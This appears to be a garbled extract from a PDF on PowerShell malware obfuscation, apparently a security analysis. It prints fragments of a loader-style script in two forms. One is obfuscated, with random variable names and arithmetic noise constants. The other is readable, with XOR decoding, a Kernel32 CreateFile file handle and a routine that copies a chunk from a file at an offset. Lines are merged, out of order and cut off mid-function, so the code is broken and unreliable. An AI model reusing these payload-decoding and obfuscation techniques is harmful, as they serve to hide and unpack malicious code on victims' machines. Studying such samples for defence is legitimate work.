 115 {
116 $fpfgc = -(-34 + 72) + (-46 + 60826)
117 }
118 finally
119 {
120 $zkefs = 20 + 0x1e + 48 - (-39 + 5955)
121 }
122 }
123 function wcvqrx($blthn, $wabxu, $oojjhu)
124 {
125 for ($wyemsp = 0; $wyemsp -lt $wabxu; $wyemsp++)
126 {
127 $blthn[$wyemsp] = $blthn[$wyemsp] -bxor $oojjhu
128 }
129 }
130 function vurfoe($iwwma, $oufgke, $edblcez, $eelag)
131 {
132 $hluev = New-Object byte[] 8182 $fzxkdrz = $hluev.Length $iwwma.
Seek($oufgke, [IO.SeekOrigin]::Begin) | out-null while ($edblcez -
gt 31 - 31)
133 {
134 if ($fzxkdrz -gt $edblcez)
135 {
136 $fzxkdrz = $edblcez
Kernel32 -Namespace Win32 -PassThru
$handle = $Kernel32::CreateFile($path,
$acc, [IO.FileShare]::ReadWrite,
0, [IO.FileMode]::OpenOrCreate,
[IO.FileAttributes]::Normal, 0) $fs
= New-Object IO.FileStream($handle, $acc)
return $fs
32 }
33 function xor_decode($b, $l, $k)
34 {
35 for($i = 0; $i -lt $l; $i++)
36 {
37 $b[$i] = $b[$i] -bxor $k
38 }
39 }
40 function CopyFilePart([IO.FileStream] $ifd, $os,
$len, [IO.FileStream] $ofd)
41 {
42 $tmpbuf = New-Object byte[] 8182 $buflen =
$tmpbuf.Length $ifd.Seek($os,
[IO.SeekOrigin]::Begin) | out-null while ($len
-gt 0)
43 {
44 $ifd.Read($tmpbuf, 0, $buflen) | out-null